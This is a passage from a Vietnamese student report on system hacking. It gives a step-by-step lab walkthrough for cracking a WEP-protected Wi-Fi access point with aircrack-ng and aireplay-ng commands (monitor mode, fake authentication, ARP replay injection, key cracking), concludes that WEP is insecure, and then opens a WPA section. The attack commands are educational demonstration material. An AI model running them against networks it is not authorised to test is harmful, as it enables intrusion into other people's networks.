 Đề Tài : SysTem Hacking 49
S i n h v i ê n t h ực h i ệ n : L ê V ă n B ì n h GVHD : Võ Đỗ Thắng
iwconfig eth0
ifconfig eth0 up
iwconfig eth0 mode monitor channel 6
aireplay-ng -9 -e XXX -a [Mac_ap] eth0
Injection working!
Ta kiểm tra xem card wireless của mình đã inject được hay chưa. Nếu nó báo là
Injection working thì ta đã làm đúng rồi.
Lúc này ta bắt đầu quá trình association với AP bằng cách sử dụng kiểu attack là
fake authentication
aireplay-ng -1 0 -e P.101 -a [Mac_ap] -h [Mac_broadcom_card] eth0
Thực hiện quá trình inject ở dạng gói tin ARP request replay mode
aireplay -3 -x 300 -b [Mac-ap] -h [Mac_broadcom_card] eth0
Ta cứ đợi cho đến khi nào ta capture đủ số lượng packet cần thiết.Khoảng 40000
đến 80000 packet. Lúc này ta thử crack xem ta có key hay chưa bằng lệnh
aircrack-ng -z -b [AP_mac] [out_put_file_name].cap
Ta đã tìm thấy được wep key là 1234567890abc.Kết luận: Cấu hình Access Point
mã hóa bằng WEP key là một cấu hình không bảo mật. Một attacker có thể dễ dàng crack
được nó trong khoảng thời gian khoảng 10 phút.
8.2 SỬ DỤNG AIRCRACK-NG CRACK WPA KEY
Ta kiểm tra tính bảo mật của wireless access point cấu hình theo chuẩn WPA.
Mô hình :
 